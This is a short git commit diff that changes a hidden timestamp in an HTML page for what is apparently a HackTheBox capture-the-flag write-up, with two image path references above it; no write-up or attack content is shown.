

==== commit 1ed77c38: "Update datetime" ====
--- a/projects/writeups/hackthebox/season10/10_garfield.html
+++ b/projects/writeups/hackthebox/season10/10_garfield.html
@@ -49,7 +49,7 @@
             <h2>ls -l index</h2>
             <div class="project">
                <!--USED BY THE LISTER-->
-               <span id="time" hidden>26 Apr 14 01:10</span>
+               <span id="time" hidden>26 May 05 13:10</span>
             </div>
       </section>
 
